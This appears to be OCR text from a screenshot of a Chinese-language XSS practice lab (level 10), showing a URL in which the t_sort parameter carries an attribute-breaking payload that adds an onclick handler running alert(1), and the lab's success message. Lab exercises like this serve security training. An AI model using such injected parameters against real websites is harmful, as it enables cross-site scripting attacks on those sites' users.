 欢迎来到level10
view-source:xx.com/xss-labs/leve
不安全
xx.com/xss-labs/level10.php?keyword=1&t_sort=1"%20onclick=%27javascript:alert(1)%27%20type=b...
xx.com 显示
完成的不错！
确定
取消
没有找到和1相关的结果.
1